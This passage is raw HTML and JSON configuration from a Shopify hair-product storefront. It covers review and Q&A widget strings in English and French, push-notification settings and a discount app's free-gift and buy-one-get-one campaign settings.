avis"}}];
        window['__AR_WIDGET_REVIEW_BOX_CONTENTS_LANG_UN_SUPPORT'] = [{"language_code":"en","content":{"custom_question_required":"This field is required","media_gallery_title":"All media","qna_cancel_label":"Cancel","qna_email_invalid":"Invalid email format","qna_email_label":"Email","qna_email_placeholder":"Enter your email","qna_email_required":"This field is required","qna_empty_content":"Don’t hesitate to share your concerns with us.","qna_empty_title":"There are no questions yet","qna_helpful":"Was this helpful?","qna_load_more":"Load more","qna_name_label":"Name","qna_name_placeholder":"Enter your name","qna_name_required":"This field is required","qna_question_count":"Questions ([questions_count])","qna_question_label":"Question","qna_question_placeholder":"Write your question here","qna_question_required":"This field is required","qna_search_box_placeholder":"Search for questions","qna_section_title":"Write A Question","qna_see_more":"See more","qna_sort_by_date":"Sort by date","qna_sort_by_date_newest":"Newest first","qna_sort_by_date_oldest":"Oldest first","qna_submit_label":"Submit Question","qna_thank_you_content":"Thank you for being one of our success stories!","qna_thank_you_title":"Thank You!","review_cancel_label":"Cancel","review_content_label":"Feedback","review_content_placeholder":"Share your thoughts about the product","review_content_required":"This field is required","review_count":"Reviews ([reviews_count])","review_discount_content":"Take your Discount [discount_amount] coupon now","review_discount_expiry_date":"Expiry date: [expiry_date]","review_discount_suggestion":"Upload review with photos or videos to get [discount_amount] discount instantly!","review_email_invalid":"Invalid email format","review_email_label":"Email","review_email_placeholder":"Enter your mail","review_email_required":"This field is required","review_empty":"There are no customer reviews yet.","review_empty_content":"Share your thoughts with other customers","review_empty_title":"There are no customer reviews yet","review_filter_by":"Filter","review_filter_clear":"Clear","review_helpful":"Was this helpful?","review_load_more":"Load more","review_name_label":"Name","review_name_placeholder":"Enter your name","review_name_required":"This field is required","review_not_verified_purchase":"Rating","review_rating_empty":"Please give us your rating","review_rating_label":"Rating","review_search_box_placeholder":"Search for reviews","review_section_title":"Write A Review","review_see_more":"See more","review_shop_now":"Shop now","review_sort_by_content":"Sort by content","review_sort_by_date":"Sort by date","review_sort_by_media":"Sort by photo","review_sort_by_rating":"Sort by rating","review_submit_label":"Submit Review","review_thank_you_content":"Thank you for being one of our success stories!","review_thank_you_title":"Thank you!","review_upload_incorrect_format":"The file must be .jpg, .png, .gif, .mp4 or .mov","review_upload_label":"Add Media","review_upload_max_attachments":"Maximum attachments : 5 photos","review_upload_max_photo_size":"Maximum upload file size 10MB","review_upload_max_video_size":"Maximum upload video size 100MB","review_verified_purchase":"Verified purchase","summary_discount_amount":"Get discount [discount_amount]","summary_qna_submit_label":"Ask A Question","summary_review_plural_format":"Based on [review_number] reviews","summary_review_singular_format":"Based on [review_number] review","summary_review_submit_label":"Write A Review","summary_section_title":"Customer Reviews"}},{"language_code":"fr","content":{"custom_question_required":"Ce champ est requis","media_gallery_title":"Tous les médias","qna_cancel_label":"Annuler","qna_email_invalid":"Format de courriel non valide","qna_email_label":"Courriel","qna_email_placeholder":"Entrez votre courriel","qna_email_required":"Ce champ est requis","qna_empty_content":"N'hésitez pas à partager vos préoccupations avec nous.","qna_empty_title":"Il n'y a pas encore de questions","qna_helpful":"Cela vous a-t-il été utile ?","qna_load_more":"Charger plus","qna_name_label":"Nom","qna_name_placeholder":"Entrez votre nom","qna_name_required":"Ce champ est requis","qna_question_count":"Questions ([questions_count])","qna_question_label":"Question","qna_question_placeholder":"Écrivez votre question icimp est requis","qna_question_required":"Ce champ est requis","qna_search_box_placeholder":"Rechercher des questions","qna_section_title":"Écrire une question","qna_see_more":"Voir plus","qna_sort_by_date":"Trier par date","qna_sort_by_date_newest":"Les plus récents en premier","qna_sort_by_date_oldest":"Les plus anciens en premier","qna_submit_label":"Soumettre la question","qna_thank_you_content":"Merci d'être l'un de nos histoires de réussite !","qna_thank_you_title":"Merci !","review_cancel_label":"Annuler","review_content_label":"Commentaires","review_content_placeholder":"Partagez vos pensées sur le produit","review_content_required":"Ce champ est requis","review_count":"Avis ([reviews_count])","review_discount_content":"Prenez votre coupon de réduction [discount_amount] maintenant","review_discount_expiry_date":"Date d'expiration : [expiry_date]","review_discount_suggestion":"Téléchargez votre avis avec des photos ou des vidéos pour obtenir une remise de [discount_amount] immédiatement !","review_email_invalid":"Format de courriel non valide","review_email_label":"Courriel","review_email_placeholder":"Entrez votre courriel","review_email_required":"Ce champ est requis","review_empty":"Il n'y a pas encore d'avis de clients.","review_empty_content":"Soyez le premier à partager vos pensées avec d'autres clients.","review_empty_title":"Il n'y a pas encore d'avis de clients","review_filter_by":"Filtrer","review_filter_clear":"Éclaircir","review_helpful":"Cela vous a-t-il été utile ?","review_load_more":"Charger plus","review_name_label":"Nom","review_name_placeholder":"Entrez votre nom","review_name_required":"Ce champ est requis","review_not_verified_purchase":"Notation","review_rating_empty":"Veuillez nous donner votre note","review_rating_label":"Note","review_search_box_placeholder":"Rechercher des avis","review_section_title":"Écrire un avis","review_see_more":"Voir plus","review_shop_now":"Magasiner maintenant","review_sort_by_content":"Trier par contenu","review_sort_by_date":"Trier par date","review_sort_by_media":"Trier par média","review_sort_by_rating":"Trier par note","review_submit_label":"Soumettre l'avis","review_thank_you_content":"Merci d'être l'un de nos histoires de réussite !","review_thank_you_title":"Merci !","review_upload_incorrect_format":"Le fichier doit être au format .jpg, .png, .gif, .mp4 ou .mov","review_upload_label":"Ajouter des médias","review_upload_max_attachments":"Pièces jointes maximales : 5 éléments","review_upload_max_photo_size":"Taille maximale de téléchargement de la photo : 10 MB","review_upload_max_video_size":"Taille maximale de téléchargement de la vidéo : 100 MB","review_verified_purchase":"Achat vérifié","summary_discount_amount":"Obtenez une remise [discount_amount]","summary_qna_submit_label":"Posez une question","summary_review_plural_format":"[review_number] critiques","summary_review_singular_format":"[review_number] critique","summary_review_submit_label":"Écrire un avis","summary_section_title":"Avis des clients"}}];
        window['__AR_WIDGET_REVIEW_BOX_SUMMARY'] = {"can_upload_video":false,"is_qna_activated":true,"last_updated":"2024-02-02T01:22:20.345511Z"};

        

      
    
  </script><!-- END app snippet -->
<!-- BEGIN app snippet: config_widget_review_star_rating --><script type=text/javascript>
    window['__AR_WIDGET_REVIEW_STAR_RATING'] = 1;
    window['__AR_WIDGET_REVIEW_STAR_RATING_SETTING'] = {"abbreviate_the_review_number":false,"accessory_text_font_size":12,"body_text_font_size":14,"border_radius":6,"font_family":"inherit","hidden_no_review_product_items":false,"hidden_no_review_product_page":false,"primary_text_color":"rgba(40, 41, 61, 1)","rating_icon_border_color":"rgba(40,41,61,1)","rating_icon_empty_color":"rgba(217,217,217,1)","rating_icon_filled_color":"#ffd300","rating_icon_shape":"default","rating_icon_size":16,"rating_icon_spacing":2,"secondary_text_color":"rgba(143,144,166,1)","show_rating_icon_border":false,"show_star_rating_detail":true};
    window['__AR_WIDGET_REVIEW_STAR_RATING_CONTENTS'] = [{"language_code":"en","content":{"base_on_review_singular_format":"Based on [review_number] review","base_on_review_plural_format":"Based on [review_number] reviews","see_all_customer_reviews":"See all customer reviews","no_review":"(no reviews yet)","average_review_singular_format":"[review_number] review","average_review_plural_format":"[review_number] reviews","average_review":"[average_rating] out of 5"}}];
    
      window['__AR_WIDGET_REVIEW_STAR_RATING_CONTENTS_LANG_UN_SUPPORT'] = [{"language_code":"en","content":{"average_review":"[average_rating] out of 5","average_review_plural_format":"[review_number] reviews","average_review_singular_format":"[review_number] review","base_on_review_plural_format":"Based on [review_number] reviews","base_on_review_singular_format":"Based on [review_number] review","no_review":"(no reviews yet)","see_all_customer_reviews":"See all customer reviews"}}];
    
    
  </script><!-- END app snippet -->
<!-- BEGIN app snippet: config_widget_review_tab --><script type=text/javascript>
    window['__AR_WIDGET_REVIEW_TAB'] = 0;
  </script><!-- END app snippet -->
<!-- BEGIN app snippet: config_widget_review_popup --><script type=text/javascript>
    window['__AR_WIDGET_REVIEW_POPUP'] = 0;
  </script><!-- END app snippet -->
<!-- BEGIN app snippet: config_widget_review_carousel --><script type=text/javascript>
    window['__AR_WIDGET_REVIEW_CAROUSEL'] = 0
  </script><!-- END app snippet -->
<!-- BEGIN app snippet: config_widget_review_media_carousel --><script type=text/javascript>
  window['__AR_WIDGET_REVIEW_MEDIA_CAROUSEL'] = 0
  </script><!-- END app snippet -->
<!-- BEGIN app snippet: config_widget_reviews_carousel_legacy --><!-- END app snippet -->
<script type='text/javascript'>
  window['__AR_CORE_SNIPPET'] = 1;
</script>


</div><div id="shopify-block-AYkpjcWFINkF3RWlJV__1513253815146976218" class="shopify-block shopify-app-block">
</div><div id="shopify-block-ARzdWTngvMFlVWUtIS__8776485610325655785" class="shopify-block shopify-app-block">
  <link href="//cdn.shopify.com/extensions/ef8b9999-3a0e-4603-ade9-a93d870852fb/hiko-social-login-158/assets/fonts.css" rel="stylesheet" type="text/css" media="all" />

  
<link href="//cdn.shopify.com/extensions/ef8b9999-3a0e-4603-ade9-a93d870852fb/hiko-social-login-158/assets/styles.css" rel="stylesheet" type="text/css" media="all" />
<script src="https://cdn.shopify.com/extensions/ef8b9999-3a0e-4603-ade9-a93d870852fb/hiko-social-login-158/assets/app.js?" async defer></script>

</div><div id="shopify-block-AcThYNTRkUW1SdzMyZ__6610233760104865948" class="shopify-block shopify-app-block"><script>
  window.pushowlSubdomain = "hairbs.myshopify.com".split(".")[0]
  window.isPushowlThemeAppExtentionEnabled = true
  window.pushowlGUID = "4f195b9e-ecc8-45bf-b6a9-bdd5699bc9b7"
  window.pushowlEnvironment = "production"
  window.pushowlConfigSource = "pushowl"
  window.pushowlConfigUrl = ""
</script>




</div><div id="shopify-block-AN3hsdzZvTTlIb2FWQ__8218531531362863771" class="shopify-block shopify-app-block">









  
    <script async src="https://cdn.shopify.com/extensions/019be080-7aa3-77cd-b9e7-909492543a6d/appatticserver-691/assets/customDiscountLogic.js"></script> 
   
  <script>
    let shopifyLiquidValuesApp7Ext = { 
        product: { 
            handle: null,
            productId: null,
            collections: [
                
            ]
        },
        selected_or_first_available_variant: null,
        customer: {
                    first_name: null,
                    email: null,
                    id: null,
                    total_spent: null,
                    customerTags: null
        },
        cartData : {"note":null,"attributes":{},"original_total_price":0,"total_price":0,"total_discount":0,"total_weight":0.0,"item_count":0,"items":[],"requires_shipping":false,"currency":"USD","items_subtotal_price":0,"cart_level_discount_applications":[],"checkout_charge_amount":0},
        markets: {
          handle: "us",
          id: 42860627,
        }
    };

    window.shopifyLiquidValuesApp7Ext = shopifyLiquidValuesApp7Ext;
  </script>

  <script id="kite-app-data" type="application/json" data-json="{&quot;userData&quot;:{&quot;shopName&quot;:&quot;hairbs.myshopify.com&quot;,&quot;storefrontAccessToken&quot;:&quot;60214360e44b0befab43ecb13174b73c&quot;,&quot;countryCode&quot;:&quot;US&quot;,&quot;countryName&quot;:&quot;United States&quot;,&quot;currency&quot;:&quot;USD&quot;,&quot;currencyInfo&quot;:{&quot;code&quot;:&quot;USD&quot;,&quot;symbol&quot;:&quot;$&quot;,&quot;thousandsSeparator&quot;:&quot;,&quot;,&quot;decimalSeparator&quot;:&quot;.&quot;,&quot;symbolOnLeft&quot;:true,&quot;spaceBetweenAmountAndSymbol&quot;:false,&quot;decimalDigits&quot;:2},&quot;customSettings&quot;:{&quot;initialModalPopupCnt&quot;:0,&quot;disableCartSettings&quot;:false,&quot;addToCartBtnSelectors&quot;:null,&quot;checkoutBtnSelectors&quot;:null,&quot;customStyle&quot;:null,&quot;addAfterAddTocartBtn&quot;:false,&quot;addAftercheckoutBtn&quot;:false,&quot;disableApp&quot;:false,&quot;redirectToCartAfterBogoAddition&quot;:null,&quot;redirectToCheckoutAfterBogoAddition&quot;:true,&quot;languageMode&quot;:&quot;SINGLE&quot;,&quot;isRegionalLocaleUrlRequiredForHref&quot;:true,&quot;fireNewSideCartRefreshCodeFirst&quot;:true,&quot;considerRequestListenerData&quot;:true,&quot;fetchDataForFirstRenderInFreeGiftOnCartPage&quot;:true,&quot;useListenForXmlHttpApiCallsV2&quot;:true},&quot;createdAt&quot;:&quot;2025-06-18T01:59:49.719Z&quot;,&quot;isSubscription&quot;:{&quot;name&quot;:&quot;Yearly-Shopify-Pro-Feb25&quot;},&quot;isAppLevelMetafieldCreated&quot;:true,&quot;isUseAppLevelMetafieldDisabled&quot;:false,&quot;multipleCurrenciesInfo&quot;:{&quot;USD&quot;:{&quot;code&quot;:&quot;USD&quot;,&quot;symbol&quot;:&quot;$&quot;,&quot;thousandsSeparator&quot;:&quot;,&quot;,&quot;decimalSeparator&quot;:&quot;.&quot;,&quot;symbolOnLeft&quot;:true,&quot;spaceBetweenAmountAndSymbol&quot;:false,&quot;decimalDigits&quot;:2}}},&quot;languageData&quot;:null,&quot;promotionCampaigns&quot;:[{&quot;_id&quot;:&quot;68526803953020d0e4e93d2a&quot;,&quot;shopName&quot;:&quot;hairbs.myshopify.com&quot;,&quot;name&quot;:&quot;Surprise Gift Spree&quot;,&quot;freeGiftProduct&quot;:[],&quot;discountId&quot;:&quot;gid://shopify/DiscountAutomaticNode/1231045001299&quot;,&quot;isAutoAdd&quot;:true,&quot;multiLanguageEnable&quot;:false,&quot;discountSettings&quot;:{&quot;mode&quot;:&quot;AUTOMATIC&quot;},&quot;isCampaignUrlEnabled&quot;:false,&quot;freeGiftEligibility&quot;:&quot;ALL_PRODUCTS&quot;,&quot;rulesList&quot;:[{&quot;ruleType&quot;:&quot;SPEND_X&quot;,&quot;minimumCartValue&quot;:&quot;20&quot;,&quot;freeGiftProduct&quot;:[{&quot;productId&quot;:&quot;6610466242643&quot;,&quot;graphqlId&quot;:&quot;gid://shopify/Product/6610466242643&quot;,&quot;handle&quot;:&quot;baisi-wig-free-gift-package&quot;,&quot;variants&quot;:[{&quot;variantId&quot;:&quot;39447541514323&quot;,&quot;variantGraphqlId&quot;:&quot;gid://shopify/ProductVariant/39447541514323&quot;,&quot;variantImage&quot;:&quot;https://cdn.shopify.com/s/files/1/1942/4763/files/freegift-product-gift-buy-hair-get-free-gifts-buy-hair-get-free-gifts-1170318556.png?v=1748350143&quot;,&quot;variantTitle&quot;:&quot;Default Title&quot;,&quot;title&quot;:&quot;BUY HAIR GET FREE GIFTS!!&quot;,&quot;price&quot;:&quot;0.01&quot;,&quot;id&quot;:&quot;gid://shopify/ProductVariant/39447541514323&quot;}],&quot;hasOnlyDefaultVariant&quot;:true,&quot;images&quot;:[{&quot;originalSrc&quot;:&quot;https://cdn.shopify.com/s/files/1/1942/4763/files/freegift-product-gift-buy-hair-get-free-gifts-buy-hair-get-free-gifts-1170318556.png?v=1748350143&quot;}],&quot;title&quot;:&quot;BUY HAIR GET FREE GIFTS!!&quot;,&quot;id&quot;:&quot;gid://shopify/Product/6610466242643&quot;}],&quot;discountOfferedOnFreeGift&quot;:{&quot;type&quot;:&quot;percentage&quot;,&quot;value&quot;:&quot;100&quot;},&quot;maxQuantity&quot;:&quot;1&quot;}],&quot;configuration&quot;:{&quot;globalConfig&quot;:{&quot;conditionFulFilled&quot;:{&quot;title&quot;:&quot;Wohoo! Gift Added to your Cart!&quot;,&quot;subtitle&quot;:&quot;&quot;,&quot;icon&quot;:&quot;https://d1cjetlwgplgi5.cloudfront.net/public/Gift_added_blk.webp&quot;,&quot;textColor&quot;:&quot;&quot;,&quot;backgroundColor&quot;:&quot;&quot;},&quot;conditionNotMet&quot;:{&quot;title&quot;:&quot;Many Gifts to be Won Across the Store!&quot;,&quot;subtitle&quot;:&quot;Expand to view the gifts!&quot;,&quot;icon&quot;:&quot;https://d1cjetlwgplgi5.cloudfront.net/public/Gift_prompt_blk.webp&quot;,&quot;textColor&quot;:&quot;&quot;,&quot;backgroundColor&quot;:&quot;&quot;},&quot;conditionInProgress&quot;:{&quot;title&quot;:&quot;Congratulations You Have Unlocked Free Gift!&quot;,&quot;subtitle&quot;:&quot;Expand to claim the benefits!&quot;,&quot;icon&quot;:&quot;https://d1cjetlwgplgi5.cloudfront.net/public/Gift_select_blk.webp&quot;,&quot;textColor&quot;:&quot;&quot;,&quot;backgroundColor&quot;:&quot;&quot;}},&quot;tierConfig&quot;:[{&quot;conditionNotMet&quot;:{&quot;title&quot;:&quot;{{FREE_GIFT_PRODUCT}}&quot;,&quot;subtitle&quot;:&quot;{{CURRENCY}}{{REMAINING_AMOUNT}} away to unlock!&quot;,&quot;icon&quot;:&quot;https://free-gift-app7.s3.us-east-2.amazonaws.com/icons/free_gift_gift_icon.png&quot;}}],&quot;addtionalFields&quot;:{&quot;claimText&quot;:&quot;Claim&quot;,&quot;claimedText&quot;:&quot;Claimed&quot;,&quot;addingText&quot;:&quot;Adding&quot;,&quot;alreadyClaimedText&quot;:&quot;Note: Only one gift can be claimed at a time!&quot;,&quot;claimedCartTitle&quot;:&quot;Congratulations! Free Gift Won!&quot;,&quot;claimedCartSubtitle&quot;:&quot;Gift Added to Bag&quot;,&quot;conditionMetCartSubtitle&quot;:&quot;Free Gift ready to claim&quot;,&quot;conditionMetButCannotClaimSubtitle&quot;:&quot;Only 1 gift can be claimed at a time&quot;,&quot;outOfStockSubtitle&quot;:&quot;Out of Stock&quot;,&quot;pillText&quot;:&quot;FREE GIFT&quot;,&quot;pillIcon&quot;:&quot;https://free-gift-app7.s3.us-east-2.amazonaws.com/public/gift_icon_0_white.svg&quot;,&quot;titleBarText&quot;:&quot;Available Free gifts&quot;}},&quot;combinesWithOrderDiscounts&quot;:true,&quot;combinesWithProductDiscounts&quot;:true,&quot;showFreeGiftNotificationSettings&quot;:{&quot;cartPage&quot;:false,&quot;productPages&quot;:false,&quot;specificProductPages&quot;:false,&quot;specificProduct&quot;:[],&quot;specificCollectionPages&quot;:false,&quot;specificCollection&quot;:[],&quot;specificCollectionData&quot;:[],&quot;sideCart&quot;:false},&quot;isEnabled&quot;:true,&quot;isMultipleFreeGiftAllowed&quot;:false,&quot;conditionsData&quot;:{&quot;conditionsOperator&quot;:&quot;OR&quot;,&quot;conditionsList&quot;:[]},&quot;widgetConfiguration&quot;:{&quot;isEnabled&quot;:true,&quot;fontConfig&quot;:{&quot;titleFontSize&quot;:&quot;16&quot;,&quot;titleFontStyle&quot;:&quot;bold&quot;,&quot;subtitleFontSize&quot;:&quot;13&quot;,&quot;subtitleFontStyle&quot;:&quot;regular&quot;,&quot;claimBtnTextFontSize&quot;:&quot;15&quot;,&quot;claimBtnTextFontStyle&quot;:&quot;bold&quot;,&quot;titleBarFontStyle&quot;:&quot;bold&quot;,&quot;titleBarFontSize&quot;:&quot;16&quot;,&quot;pillFontStyle&quot;:&quot;bold&quot;,&quot;pillFontSize&quot;:&quot;10&quot;},&quot;colorConfig&quot;:{&quot;claimBtnBgColor&quot;:&quot;#1A1A1A&quot;,&quot;claimBtnTextColor&quot;:&quot;#ffffff&quot;,&quot;borderColor&quot;:&quot;#dedede&quot;,&quot;titleColor&quot;:&quot;#000000&quot;,&quot;subtitleColor&quot;:&quot;#777575&quot;,&quot;boxBgColor&quot;:&quot;#ffffff&quot;,&quot;titleBarTextColor&quot;:&quot;#ffffff&quot;,&quot;titleBarBgColor&quot;:&quot;#1A1A1A&quot;,&quot;pillTextColor&quot;:&quot;#ffffff&quot;,&quot;pillBgColor&quot;:&quot;#1A1A1A&quot;}},&quot;urlBasedCampaign&quot;:{&quot;id&quot;:&quot;kite_campaign&quot;,&quot;url&quot;:&quot;https://hairbs.myshopify.com&quot;,&quot;value&quot;:&quot;&quot;,&quot;campaignUrl&quot;:&quot;&quot;},&quot;campaignScheduleData&quot;:{&quot;campaignSchedule&quot;:&quot;CONTINUOUS&quot;,&quot;startDate&quot;:&quot;2025-06-18&quot;,&quot;endDate&quot;:&quot;2025-06-25&quot;,&quot;startTime&quot;:&quot;00:00&quot;,&quot;endTime&quot;:&quot;00:00&quot;,&quot;startDateTime&quot;:&quot;2025-06-18T00:00:00+08:00&quot;,&quot;endDateTime&quot;:&quot;2025-06-25T00:00:00+08:00&quot;,&quot;startDateTime_UTC&quot;:&quot;2025-06-17T16:00:00Z&quot;,&quot;endDateTime_UTC&quot;:&quot;2025-06-24T16:00:00Z&quot;,&quot;timeZone&quot;:&quot;CST&quot;},&quot;isMultiLanguageEnabled&quot;:false,&quot;isWidgetTitleBarEnabled&quot;:true,&quot;isWidgetPillEnabled&quot;:true,&quot;isWidgetExpandedByDefault&quot;:false,&quot;multiplyFreeGiftWithTrigger&quot;:true,&quot;maxQuantityForMultiplyFreeGiftWithTrigger&quot;:&quot;1&quot;,&quot;discountData_shopifyResponse&quot;:{&quot;discountId&quot;:&quot;gid://shopify/DiscountAutomaticNode/1231045001299&quot;,&quot;title&quot;:&quot;Surprise Gift Spree&quot;,&quot;startsAt&quot;:&quot;2021-02-02T17:09:21Z&quot;,&quot;endsAt&quot;:null,&quot;status&quot;:&quot;ACTIVE&quot;,&quot;appDiscountType&quot;:{&quot;appKey&quot;:&quot;e51a4e2686c9072bb405bf25837fe8f7&quot;,&quot;functionId&quot;:&quot;0b061c5f-997c-49ac-9eac-20da1d9e565a&quot;},&quot;combinesWith&quot;:{&quot;orderDiscounts&quot;:true,&quot;productDiscounts&quot;:true,&quot;shippingDiscounts&quot;:true}},&quot;createdAt&quot;:&quot;2025-06-18T07:17:23.416Z&quot;,&quot;updatedAt&quot;:&quot;2025-08-12T08:41:10.371Z&quot;,&quot;__v&quot;:0,&quot;MultiLanguageConfiguration&quot;:{},&quot;isWidgetDropdownPositionStatic&quot;:false}],&quot;discounts&quot;:[],&quot;boGo&quot;:[],&quot;shippingDiscount&quot;:[],&quot;customDiscount&quot;:[],&quot;unifiedWidget&quot;:[],&quot;consolidatedCustomDiscount&quot;:[{&quot;_id&quot;:&quot;6870d4b07053f21680f81839&quot;,&quot;shopName&quot;:&quot;hairbs.myshopify.com&quot;,&quot;isDeleted&quot;:false,&quot;templateType&quot;:&quot;DYNAMIC_BOGO&quot;,&quot;title&quot;:&quot;Buy 1, get the 2nd for  $1&quot;,&quot;isEnabled&quot;:true,&quot;mode&quot;:&quot;AUTOMATIC&quot;,&quot;combinesWithOrderDiscounts&quot;:true,&quot;combinesWithProductDiscounts&quot;:true,&quot;combinesWithShippingDiscounts&quot;:true,&quot;appliesOncePerCustomer&quot;:false,&quot;usageLimit&quot;:null,&quot;advancedSettings&quot;:{&quot;onlyUseWidget&quot;:false},&quot;discountFunctionType&quot;:&quot;CONSOLIDATED_BXGY_DISCOUNT&quot;,&quot;discountTriggeredRulesData&quot;:{&quot;rulesGlobalOperator&quot;:&quot;OR&quot;,&quot;rulesGlobalList&quot;:[{&quot;rulesOperator&quot;:&quot;OR&quot;,&quot;rulesList&quot;:[]}]},&quot;segmentsData&quot;:{&quot;rulesOperator&quot;:&quot;OR&quot;,&quot;discountApplicationStrategy&quot;:&quot;ALL&quot;,&quot;segmentsList&quot;:[{&quot;segmentId&quot;:&quot;sZv7T4ON&quot;,&quot;discountType&quot;:&quot;FIXED_PRICE&quot;,&quot;sortBasedOn&quot;:&quot;productPrice&quot;,&quot;sortByOrder&quot;:&quot;ascending&quot;,&quot;message&quot;:&quot;&quot;,&quot;appliesToEachItem&quot;:true,&quot;discountValue&quot;:&quot;1&quot;,&quot;discountableSetLimit&quot;:&quot;1000&quot;,&quot;buyXRulesData&quot;:{&quot;rulesOperator&quot;:&quot;OR&quot;,&quot;itemCount&quot;:&quot;1&quot;,&quot;rulesList&quot;:[{&quot;ruleId&quot;:&quot;hwq4s6Di&quot;,&quot;ruleType&quot;:&quot;collections&quot;,&quot;type&quot;:&quot;PRODUCT&quot;,&quot;ruleValue&quot;:{&quot;operatorType&quot;:&quot;include&quot;,&quot;qualifierType&quot;:&quot;overallQty&quot;,&quot;qualifierValue&quot;:&quot;1&quot;,&quot;qualifierOperatorType&quot;:&quot;greaterThanOrEqualTo&quot;,&quot;value&quot;:[{&quot;id&quot;:&quot;gid://shopify/Collection/295123255379&quot;,&quot;collectionId&quot;:&quot;295123255379&quot;,&quot;graphqlId&quot;:&quot;gid://shopify/Collection/295123255379&quot;,&quot;title&quot;:&quot;Buy 1, get the 2nd for $1&quot;,&quot;image&quot;:&quot;&quot;}]}}]},&quot;getYRulesData&quot;:{&quot;rulesOperator&quot;:&quot;OR&quot;,&quot;itemCount&quot;:&quot;1&quot;,&quot;rulesList&quot;:[{&quot;ruleId&quot;:&quot;5IgTZE5T&quot;,&quot;ruleType&quot;:&quot;collections&quot;,&quot;type&quot;:&quot;PRODUCT&quot;,&quot;ruleValue&quot;:{&quot;operatorType&quot;:&quot;include&quot;,&quot;qualifierType&quot;:&quot;overallQty&quot;,&quot;qualifierValue&quot;:&quot;1&quot;,&quot;qualifierOperatorType&quot;:&quot;greaterThanOrEqualTo&quot;,&quot;value&quot;:[{&quot;id&quot;:&quot;gid://shopify/Collection/295123255379&quot;,&quot;collectionId&quot;:&quot;295123255379&quot;,&quot;graphqlId&quot;:&quot;gid://shopify/Collection/295123255379&quot;,&quot;title&quot;:&quot;Buy 1, get the 2nd for $1&quot;,&quot;image&quot;:&quot;&quot;}]}}]}}]},&quot;customerEligibilityRules&quot;:{&quot;rulesOperator&quot;:&quot;OR&quot;,&quot;rulesList&quot;:[]},&quot;campaignScheduleData&quot;:{&quot;campaignSchedule&quot;:&quot;CONTINUOUS&quot;,&quot;startDate&quot;:&quot;2025-07-11&quot;,&quot;endDate&quot;:&quot;2025-07-18&quot;,&quot;startTime&quot;:&quot;00:00&quot;,&quot;endTime&quot;:&quot;00:00&quot;,&quot;startDateTime&quot;:&quot;2025-07-11T00:00:00+08:00&quot;,&quot;endDateTime&quot;:&quot;2025-07-18T00:00:00+08:00&quot;,&quot;startDateTime_UTC&quot;:&quot;2025-07-10T16:00:00Z&quot;,&quot;endDateTime_UTC&quot;:&quot;2025-07-17T16:00:00Z&quot;,&quot;timeZone&quot;:&quot;&quot;},&quot;salesChannelSettings&quot;:{&quot;channels&quot;:[&quot;ONLINE_STORE&quot;,&quot;POS&quot;],&quot;posSettings&quot;:{&quot;applicability&quot;:&quot;ALL&quot;,&quot;operator&quot;:&quot;include&quot;,&quot;locationIds&quot;:[]}},&quot;widgetSettings&quot;:{&quot;isEnabled&quot;:false,&quot;templateType&quot;:&quot;DEFAULT_HORIZONTAL&quot;,&quot;placement&quot;:&quot;AUTOMATIC&quot;,&quot;titleBar&quot;:{&quot;showOnWidget&quot;:true,&quot;conditionMetIconUrl&quot;:&quot;DISCOUNT_TAG_ICON_FILL&quot;,&quot;conditionNotMetIconUrl&quot;:&quot;DISCOUNT_TAG_ICON_FILL&quot;,&quot;en&quot;:{&quot;conditionMetHeadingText&quot;:&quot;Claim your offers&quot;,&quot;conditionMetSubheadingText&quot;:&quot;&quot;,&quot;conditionNotMetHeadingText&quot;:&quot;{{DISCOUNT_VALUE}}% off on shipping&quot;,&quot;conditionNotMetSubheadingText&quot;:&quot;&quot;}},&quot;widgetBodyTextContent&quot;:{&quot;en&quot;:{&quot;addToCartButtonText&quot;:&quot;Add to Cart&quot;,&quot;selectButtonText&quot;:&quot;Select&quot;,&quot;outOfStockButtonText&quot;:&quot;Out of Stock&quot;}},&quot;styleSettings&quot;:{&quot;titleBarIconColor&quot;:&quot;#000000&quot;,&quot;widgetTextColor&quot;:&quot;#000000&quot;,&quot;widgetBackgroundColor&quot;:&quot;#ffffff&quot;,&quot;widgetBorderColor&quot;:&quot;#000000&quot;,&quot;widgetButtonColor&quot;:&quot;#000000&quot;,&quot;widgetButtonTextColor&quot;:&quot;#ffffff&quot;,&quot;widgetDropdownColor&quot;:&quot;#ECECEC&quot;,&quot;widgetTextSize&quot;:&quot;16px&quot;,&quot;widgetIconSize&quot;:&quot;24px&quot;},&quot;displaySettings&quot;:{&quot;cartPage&quot;:false,&quot;sideCart&quot;:false,&quot;productPages&quot;:false,&quot;specificProductPages&quot;:false,&quot;specificProducts&quot;:[],&quot;specificCollectionPages&quot;:false,&quot;specificCollections&quot;:[],&quot;alwaysKeepVisible&quot;:false}},&quot;metricsArray&quot;:[&quot;collections&quot;],&quot;discountId&quot;:&quot;gid://shopify/DiscountAutomaticNode/1236116865107&quot;,&quot;discountData_shopifyResponse&quot;:{&quot;title&quot;:&quot;Buy 1, get the 2nd for  $1&quot;,&quot;startsAt&quot;:&quot;2021-02-02T17:09:21Z&quot;,&quot;endsAt&quot;:null,&quot;discountClasses&quot;:[&quot;PRODUCT&quot;],&quot;appDiscountType&quot;:{&quot;appKey&quot;:&quot;e51a4e2686c9072bb405bf25837fe8f7&quot;,&quot;functionId&quot;:&quot;967b5bf6-afbf-438f-988b-9f1ac0786363&quot;},&quot;combinesWith&quot;:{&quot;orderDiscounts&quot;:true,&quot;productDiscounts&quot;:true,&quot;shippingDiscounts&quot;:true}},&quot;createdAt&quot;:&quot;2025-07-11T09:09:04.942Z&quot;,&quot;updatedAt&quot;:&quot;2025-07-11T09:13:15.674Z&quot;,&quot;__v&quot;:0,&quot;metafieldId&quot;:&quot;gid://shopify/Metafield/41866044506195&quot;}],&quot;consolidatedCombinedDiscount&quot;:[{&quot;_id&quot;:&quot;693155de0390b25a4a47dc99&quot;,&quot;shopName&quot;:&quot;hairbs.myshopify.com&quot;,&quot;isDeleted&quot;:false,&quot;title&quot;:&quot;R15&quot;,&quot;isEnabled&quot;:true,&quot;mode&quot;:&quot;CODE_APP_DISCOUNT&quot;,&quot;combinesWithOrderDiscounts&quot;:true,&quot;combinesWithProductDiscounts&quot;:true,&quot;combinesWithShippingDiscounts&quot;:false,&quot;appliesOncePerCustomer&quot;:false,&quot;usageLimit&quot;:null,&quot;discountFunctionType&quot;:&quot;CONSOLIDATED_COMBINED_DISCOUNT&quot;,&quot;discountTriggeredRulesData&quot;:{&quot;rulesGlobalOperator&quot;:&quot;OR&quot;,&quot;rulesGlobalList&quot;:[{&quot;rulesOperator&quot;:&quot;OR&quot;,&quot;rulesList&quot;:[]}]},&quot;segmentsData&quot;:{&quot;rulesOperator&quot;:&quot;OR&quot;,&q